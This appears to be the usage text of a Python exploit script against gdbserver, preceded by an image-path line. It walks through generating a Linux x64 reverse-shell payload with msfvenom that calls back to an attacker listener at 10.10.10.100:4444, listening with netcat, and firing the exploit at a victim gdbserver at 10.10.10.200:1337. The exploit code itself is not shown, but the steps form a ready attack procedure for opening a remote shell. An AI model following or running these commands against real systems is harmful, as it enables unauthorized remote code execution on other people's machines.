 Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>

Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444

1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin

2. Listen with Netcat:
$ nc -nlvp 4444

3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''